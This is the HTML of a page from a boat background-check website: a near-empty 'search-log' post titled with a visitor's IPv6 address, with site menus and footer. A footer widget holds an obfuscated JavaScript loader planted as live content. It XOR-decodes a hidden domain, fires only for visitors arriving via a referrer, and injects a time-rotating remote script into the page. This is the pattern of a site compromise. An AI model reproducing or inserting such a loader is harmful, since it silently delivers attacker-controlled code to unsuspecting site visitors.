<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-2270" class="clearfix post-2270 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549" rel="bookmark" title="2601:700:8001:6820:1c6c:6e1b:64e9:e549">2601:700:8001:6820:1c6c:6e1b:64e9:e549</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="50.239.220.250" href="https://boatbackground.com/?search-log=50-239-220-250">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="50.230.192.234" href="https://boatbackground.com/?search-log=50-230-192-234">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2021-10-25">October 25, 2021</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->
